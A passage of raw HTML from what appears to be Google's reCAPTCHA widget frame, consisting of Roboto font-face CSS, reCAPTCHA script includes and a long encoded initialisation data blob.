U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JWzstXgU087syQFv4MURaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JWzstXgU087syQFv4MURaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JWzstXgU087syQFv4MURaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnRsOJOQYTTAPDtkBRw5lUbj1fTcOQaX3Cs21Nw6B7w4llaHpKw5DCgMKgR0Rowplfw69xw4LDhRPDvVvDlMKCZgrCu1/[base64]/ChyLCm3RhdgQ4w67CqyYTwovCtcO/[base64]/DnQLCsMOTPzPDnHDCoBTDhw/CjsOONcOeAcOCw67CnsKAbyjClMO4w7Azfn/ChcOHZMKXJ8O4T8OsYGnCjRbDuz7DiTEcAlIFcnMgw64Kw6LCrRbDjcKJaHMmATHDh8K6w7Qew4dWdD7CuMO9wqXDjcOGw73CiirDvMOdw50dwqTDqMKSw7B2AQHDvsKUYsKSPcK9QcKKKcKqe8K7SBtRRDDCkEnCkMO/UmrClsKnw6jClMOIw5DCpxPCuyQEw6nCpU03UB/[base64]/Cp8OKwpQFOsKUcynCnsKSwpnDuXhOAMOHBwLDl1XChMOaJ2MUw7ZuHcOewr/[base64]/ClMKsH8KcVH5keQ4Ow5nDuQ5sw6bDvsKbw5nCtDZldHnDosO1WMKRwrRFBkZcEcOnBMORBH16SXbDuMOyYF57wr9ZwrE+OMK7w5LDtsOpMsO4w5svV8O8wrjCv0LDlAlHEUhND8OQwqoOw4BVVEkMw5/DiFHCtsOaNsOcVRfCjcK/w5wiw6pMYcOKMi/DgFDDosKfwoRWW8O6S2lWwoLCpsOaw6Qew5XDpcKcCsKwDg4Mwq9HDi5/woxMw6fCiS/DnXDClcOHwqfCocKBbi7Cn8KFSkATw5XCuzgNwqllQDUew63DnsOHw4/CjcKxf8KSwpbCpMO+UsOHYMO1E8O7wqk5R8OHA8KIA8OaQGDCr1jDnnXCssO4BxzCusKdYE7Dk8OZNsKUDcK0KcO7wpDDoAnDo8OwwqdNFsKsXsOAF0EpecOow5TCrcK/[base64]/B1fDusOew6PDl8OcBcKORRLDoxBqXsO4FSVOw6vDhnLDjsO9wqhMIzAlw64kw4LCmsO6wr7DocKSw5oCCMOlw6J1wqLDkcO2P8KGwqEtW3zCuT7CisKjwrzDqyclwqJJfMOuwoPDpsKCd8OhwpFVw6HCoHspMxEjK14OFm/Ck8OHwrRydGbDk8OaGDjCtlZ+wrHDtsKIwqjDm8KSbThECCRYEX06RFfDusOcDgYtw5fDmAfDnsO+FmJ5w5IIwol/[base64]/[base64]/[base64]/Dpy7DtMKMUyVtYzApO3jCgwMWf3kJw4QTWjc5ecOVwpMswo/Cn8OSw6zDgcOQBhIEwojCh8KDNkQhw4zDkl0ZKMKJBmVHdDXDsMKKw4jCh8OHE8OsLEIRwrVfSDnCr8OcQEPCgsOeEMKiWzPClMKiAw4GfsORZ2rChcOoS8KIwqrCrCBUw5DCrEkgKcOFIsOiT3UGwp7DvmlVw5cGNhhvO3wzS8K/[base64]/KS/Dv8O7w71gwrEwGsOYw5hIDsOtZAIjWsOUwrnDkzB6w5vCnBbCs0vDqC7DhMOZwrMjw6TCjATDvCFbw6shwqDDhMOLwoE1QlbDvcKvczVQTCFDwqh1NHvCvcK+ZcKfB0NvwoxhwoxnOsKZFMOkw5nDkcKbw67DoSYpUsKpBF/Cmk4NIjoHwpRHcUUgaMK6NklHVVhsckV8UiIfB8O0EClYwqPDhnbDmcK4w5VKw4TCpxXDokRiJMKbw7zChU45DcKnCF/CmsOvwqQWw6bCkFMowqrCj8OZw47DmcKCY8KewoLCmw5qKcOqwq1GwqInwollMGk0K0weL8KZwp/Dq8KtSsOrwrLDpVxYw63DjncWwrRJw74bw5UbeMO7GcOHwrQsTcOKw7MdRhxtwqMmSXRxw7U5A8K5wq7CjTLDssKMwrvClxnCngDClcOIVcOJYMKowowYwoopE8KuwrQsWMKqwpMyw4HDjC/[base64]/[base64]/[base64]/w4TCqz/Cp8OgSnPCqX/[base64]/CkkITGsKYwprDjQ7DqMO9WXMdWlPDmgMKw69CX8K4w6vDomgswp8CwrHDigDCrAnCrEHDsMKOwrpQIMKjI8K9w6RAwqHDjArDpMK8woTDtcO6IsOEWsKAHzU1w7jCnj/Cm1XDp159w6djw5jDjMOtw4teTMKfT8OVwrrDu8KsesOywonChkjDtkbCiwPDmGxrw7IAScKYw584f183w6HDjUtgXA7DoC/CqMONcEJww7DCjSXDhS0kw45dw5TCkMOSwqNEQsK3O8KUcsOww44WwoHCpzMQPsKsOMKuw7fCkMKqwqvDosOoLcKLwpPCq8KQwpDCsMKZwrsvwol4EyMmPcO2w5XDncKrQVVCFQEQw6RyRz3CrcO3YcODw6LDncK0w6/DvMOHQMO6DQ3CpsKqAMO/bRvDhsKqw5x3wpnDlMO9w7jDoTPDllfDicKFGhDDiVrClEhVworClMOTw44Ow6jCjsKDH8KQwqPCtcK6w6xvfMKywp7DnwLDuhvDtwnDnEfCoMOgV8Kew5nDv8OAwqTDsMOiw43DrW/CqcOhC8OtWxDCvcO0IcKpw6gbPWoJEMOmdsO5aRQoKmHDjsK4w5DCuMOkwrhzw4cSADnDu3bDnVHDlsOowobDnks6w71vTho1w7/CsgDDsCFmIHbDtR13w5XDhx7CucKCwrbDihvCvMO2w7tKw7Eowrpnwr3DkcOvw7TCvj9lPDVtQDcqwpjDnMOZwqbChMKqw5PDtVnCuz1rdB9dLcKTY1vCgS07w4/Cp8KCb8OvwrdBA8KtwqfCssKLwqwIw4jDucOHwrPDvcKxCsK2PwbCq8KAwovCoiXDimvCqcKxw6DCpyMXwpBvw5NDwp7ClsOCIhUZWDvDrMO/LXXCncOvw73CmV1vw73DjXnCl8KiwpfCllHCpgY2GVYRwofDtUnCnGRBT8Oywok6RyHDuwsQZcKVw4fDikhGwofClcO2eibCtUrDjcKOQcOSbXvDjsOhMSgcZHIFfkBdwpHCoibCnC1Bw5bCty7Cp2xyDcK6wojDsUXDkFwmw63Dj8O4EBXCpcOSbMOaL3MSaD/[base64]/[base64]/wqMbS8OBw5teKi/DiFLDiWHChAvDsA82Ln7CkMKWwpLDkMKxwofCimtIY1rCtXB4esKVw77ClMKNwozClAbDlR4CV0kRJnJhAljDgUDCnMKqwp3ChsO6KMO/wp7DmMOwfE3DnlTDiVjDjsKSLsOpwrLDiMKEwrLDvMKhCxd3woRvw4bDr1d/w6TCiMKRw6Jlw4RSwqPDucKmZTvCrGHDkcOXwqkQw4Mub8K6w53Cs2/DvcOZw7/[base64]/ChsOcS8OoQMOmWlJuRwovw5LCoMOlwoJKZcOWwpQyw5gRwqHCgsOaESh2cXvCkMOYw5nCrkzDrMOyf8KzE8Ohbh3CqsKuasOYHMOZagTDkx8Yd1vCjMOpNcKjwrDDscKBKMOsw4ZQwrEFwrLDk19kaR7CulzCqA8WIsOYVMOQWsKPDcOtc8KswoZ3w5/[base64]/[base64]/DjjVcwpLChsKVw4DDlgHDuFDDnV7Cjn3Cp0Alw70cwrkvw4ldwrrDtxAPw4Ryw4XCpcOpDsOPw5ABXsKXw6zDhU3DmH9FdwIOL8KCPl3CoMKgw491fw7CicKCNcO/IwlRwpBcRitGEDYOwoBQYV84w70Ow5NJQsOAw5VQfMOWwoLCuVB7acKuwqzCrsKDTcOCS8OBXHrDkcKZwqwow6RZwp9/QcOhwo9Dw5TCr8K6NcKpFWLDoMOtwpTDr8OBMMO3C8KIwoQOwpcbT2QSwpHDj8OvwqPClSvDnsO6w71+w5/[base64]/Cu8OGw7Rtw4zDuMOvw6Fjw6lNw5JZwp7CtsOWZcK8GARPHiLCjsOVwpQrwqfCjsK0wqcnYDJFRG4Kw61lbcOyw48CW8KEOgldwpnCt8O+w6jDjU9/[base64]/ChQ4adMOzK0HDoErDl8O0UB/DsSBDYGhWacK6Bi4Dwq0KwrDDo3RMw63DuMKQw57DmwkWIMKdwrjDnMO4woxfwrslDn8wbgDCsSTDpSPDj2fCtcOeMcKfwpHDvwLCsn8Pw7FsA8K8FRbCtcKkw57CkcKXIsK/[base64]/[base64]/[base64]/Ci8OsacO4bTZcwrHCpWLCmSwKBcOiw5oUGcOfYkI9wpote8K5d8KfRcKEVhcWw58Nwo3DpcKlwrzDh8Obw7Njw5rDh8KCW8O8ZsOLM3TCk3rDkkHDhXMvwqjDgMOMw4MvwrTCp8KiCMOkwqZWw6fCscKlw6/DvMKhwpvDuHbCnSvDg1tUKMK6LsO4bi1/[base64]/CsFQfw7c3KcKHwpo3a3bCvsOVwoTCocOuSsOpUXLDrgZ0wpU6w6FRFzbCgsKLLcOsw54PbsOvMG/Cp8Odw73ClhQEw4pPdMKvwql/QsK4RGp5w4R7w4DCiMKFw4Bowq5qwpYoXGTDocKcwozCpcOfwrgNHsO9w6bCi3oIwq/DmMOVw7HDgVoEVsKEwogKV2BhCsOBw6HDm8KJwq1gdS13wpc6w4PCminCrzRSWsOjw4LClQjCrMKVR8KwScKvwpRAwpJ9BBkuw6LCml3CnMOaL8OZw4F5w51/NcO3wr5awr7CiHtsKCJRYUJpwpBmYMK3wpRgw5XDrMKpw5k5w5TDkFzCpMK4wpvDswbDngc9w5UScUvDoxIfw4zDihTDmk/Cm8Omwp3Ci8KwDMKDwq5hw4YoX1deblYdw6hpw6LChVnDr8OtwqbClcKhwqzDvMKacEp2SWEDFWUkCH/DosOSwoFUw4cIJsKlXcKVw5HCqcKiRcOYwrnCiCosRMO+J1fCo2Y9w6bDiQ7CmF0TacKsw5Ahw7DCukVCNh/DkcKFw4kbUMKGw5HDl8O4e8OOwpA9eSTCk0nDiBdpw5bChlxKecKtGnzDkSNaw70/VsKZOsOuFcKiQgAswrQrwpFXw4gmw7JHw7TDoSkDXlg6BMKlw5x6EsOQwp7DlcOcH8KDw7jDj1ldJcOCQ8KjXVzCqid2wqhBw63Ch0h6YDtOw6fCl3B/[base64]/w7cKD8O1RsKowrsaw7nCh17DvsKJwq/DlcOOMyZHw4owWcOcKcKzdsOZWcO4X3rCsD9Gw67DocKcwp7CjHBKccOhTWo9eMOxw4Byw4FLbnbCiAxjw6EtwpPCucKew61UNMOqwrnDjcOTKW/CmcKPw5gPw456w4UeGMKIw5xpw5FfDhzDqT7DrMKIw5MPw6sUw6TCh8KKC8KLCATDksKYMsOpIULCtsO7CQLDmltEfj/DpinDnXs4G8OjK8KwwoHDrMKaY8Opwq81w5IzQEFLwo0jw7DCocOqOMKnw5kiwo4dCsKTwp3CocODwrAQMcK9w7lewrHCjkXCpMOVw7/CncKHw6wcLMKOd8KywqrDvjXCiMKvwqMUMgsQX2PCm8KEEWsHLsKYW0vCicOJwpDDqQUpw7zDmVTCugzChhQUHsOXwq/CgXR0woDCjxAfwoXCnjzDjsOXD2YjwozCtMKLw5PCgGHCjMO6XMO+ShovMhJQR8OIwrvDiGVyZx/DnMO8wrPDgMKHNMKsw5JfRT/Cm8OASyEawq7CkcO/w4dSw7Qowp7Dm8OpTwIbTcO3MMOVw7/CgMKKVcKuw4cPO8KywrzCjSJdU8OJS8OiAsO7LsKiLCTDtMOcZV91IhtLw60WFBlBFsK7wqR6VQpow7oQw7bChQHDiU5UwrU6cS7CocKewq8zT8OewrY8wpPDo1DCsyl9IkTCkMKNFcOlRVPDt1jCtgwUw7bCv2hANMOawrtRVy7DusKywp/Dj8Okw6jCs8Ooe8OwEMKZWcOHN8OXwqxdM8K1WzcuwonDskzCqMKJacOdw5s4WMOfacO7w5xjw7A3w4HCq8OIag7CtWXCoRpSwoLCrHnCiMKuQ8Oqwr0/VsKWNnV+w5wSJ8OaCm5FRW1tw67CqcKww5nCgE0oUsOBwq5jbhfDqhJKSsKeSMKgwrl7wpYZw4d5wrrDscK1CsO8X8KlwpbDokfDinEXwr3CpcO3PMOCT8OKZMOlSMOvIcKeQMKEDi5ZfMOKJwFtMVwswpxdO8OAw47ClMOswoTDgW/Dmy/[base64]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[base64]/TsOKUjwJaUsUezDDhinDv8KgesKEw47CsMK9VzbCocKlcg7DsMKRMDIhB8OqWcOxwr/[base64]/Dk8K3w5klwo8Sw6jDmwtXwqjDtmZSw6HClsOKPcK9wqAlW8KDwq9Sw5Azw5vDtsOSw5BuCsOJw47CssKLw6RQwpLCq8ODw4LDt1HCsGIVMzTCn1xsWwoBfMOYXsKfw7ANwr8hwoXDmRBZw4UQwpzCmQDCo8OIw6XDscO3CsK0w4RwwpY/[base64]/ChQ1Yw70xwo4OFAV4w71UZ23DrBEzwrnDoMKfaktew5FuwpQxwobDrA/CpRXCisODwq/Dk8KmLRZHSsKowrvDq3jDoDMUOcKPLcOzwo8iPsOJwqHCi8KIwr7DuMOCOi18UhzDtljCssKIwqTCiwomw4vCrMOCH1nCq8K5fsOWEcO9wqvCii/CmwFNVmrCtENHwozDmAJ8f8KiOcKOaFDDo2rCpUAwYMOXH8OowpPCsWoPw7bCv8Kmw4VWPx/DpUBsOxLDrA0mwq7DlHrCpkLCkzBYwqQ1wqnCoE17EmwyVcKCP2gtT8OQwrAdwrk1wo0xwowddRrDmxtPJMOGecKiw6LCr8OowpzCsEs0eMOww7suRcORFE0gY1c0wq0Hwow6wp/Dt8KvJMO2w4fDnMK4ak0ZAnbDtsO2wp4Kw4l+w6zDuDzDm8KEwot9w6bCtHjClcKfNgRDDEXDqcOTTzUXw7/[base64]/ClMKewpbCqMKew7zCtcKAwolbw6AcOnYLw6EhNMKUwpPCrVNhMDJRUMOMwrHCmsKAO2nCq3PDjglIIsKjw5XDjMKIwrHCqWsmwqbCi8KffsOfwrxEO1bCsMK7XB8xw5vDkD/DhyJJwrVtJHBjST3ChWjChsKsNibDkcKVwoQrYMOGwoLDmMOZw5/CjMKdwojCknDCuwbDuMOqUFTCscOjcBDDvcOKworCuj7Dn8KxIH7CssK/ScOCwrnDlyDDoD10w5koLGbCkcOlEsK/dMOzV8OSU8KkwrItWUXCsSHDjcKBAsK5w7fDjFPCt2U7w7nCvsOcwoLCjMKqPTfCp8OPw60LIjfCqMKYHX9FZ3DDnsKsbBQxa8KXP8KxbsKNwr/CiMOsaMOzV8KMwpgCdW7CocOdwrfCocOSw7kmwrTCgxN2CcO3P2XChsOKXQh3woxAwplRXsKzw5EIwqBiwp3Cqx/[base64]/[base64]/[base64]/DpR8JFWJhA8OLwoxNTMO3w4lDXXPCi8OwZVDDjMKZw7h9w5vCgsKgw44LeXQFw6jCpmt+w4t1BHk4w5rDmMKWw6XDrsOpwoQXwp7ChgYMwr7CjcK2EsO2w6VkVsKYMx/CvW/CtsOow43Cu2RpIcO7w74ACi0lYFLDgcKZCWnChsKdwqlvwpweKXvCkx4FwpfCqsKxw5bCr8K0wrhoWmRZI0M4cjnCucO0e1F/w47DgQjCh2YJwrwRwrExw5PDv8Opwr0Iw4/ChcKhwozDqwrDrx/DqilDwodDIT3CvMOgw5vCt8K+w4bChcOcaMKYc8OSw6HCvkPCicOKwqYTwq/CmllAw4TDn8KyBjAtwqPCpzTDqg/CgMKhwozCqW4zwoNwwrjCp8O1FMKVdcO7a3pjDyQFfsK0w4sFwrArSVc4ZMOMLDsgCB3DrjlxCsONdQ99H8KkNl3Cp1zCvCc1w6hpw7nCt8ODw5IawozDgzNJLkY/w4zCicOSw4/Ct2DDoQrDusOVwoR4w47CmwRLwobCoizDvcK4w4XDmEIMwr8kw7x9w4bDn1HDrW7DvFvDpMKpBh3Dp8KHwq3Cr0I1wrw0JMOtwrRwL8KqdMOMw7vCgsOOJirDkMKzw7Bgw5dYw7zCoi1pfVTCs8Oyw6/[base64]/DmFJAX8OOw5I/wqILw7dFJ1jCmMOLQm7CmcKnCMOAw5vDmzZkw7rCgnliwrhuwrHDpAfDmcOvwqpZF8Ktw5/[base64]/DmcKbOMKDasKnV8KUTcKdw5tHwroOw7kfw78nwowVbxrDiAnCi1JOw64lwo4JIyLCjcKowp3Co8KiKFLDoxnDocKrwrfCvjhQwqzCmcKSHsK7fcOzwrjDgWxKwq/ChgfDpcOCwoPClcO+CsK4D10qw4XCuEZVwocOwpdjHVdrflXDj8OtwpRvSAtUw7nClgDDriLDkzw/Mm1mYgoDwqRtw4jDsMOwwo3CkcOxR8OXw5oFwosqwpM4w7zDosOpwpPDosK/HsKL